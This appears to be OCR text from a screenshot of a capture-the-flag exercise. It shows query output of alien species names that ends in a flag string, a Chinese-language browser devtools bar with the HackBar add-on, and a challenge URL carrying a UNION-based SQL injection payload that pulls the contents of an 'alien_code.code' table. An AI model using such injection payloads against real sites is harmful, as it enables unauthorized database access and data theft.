 0: "Zentradi"
1: ""
77:
0: "Zorgons"
1: ""
78:
0: "Zygons"
1: ""
79:
0: "0"
1: "flag{66479bac-965a-4cf7-befe-8cef3ab9aec7}"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://c9bd3f85-1b55-4edf-a4cf-17b1ad65d673.node5.buuoj.cn:81/query?search=amazonis_planitia union select group_concat(id),group_concat(code) from alien_code.code&{}
&_=1745494527816
Use POST method
MODIFY HEADER
Name Value
Host c9bd3f85-1b55-4edf-a4cf-17b1ad65d673.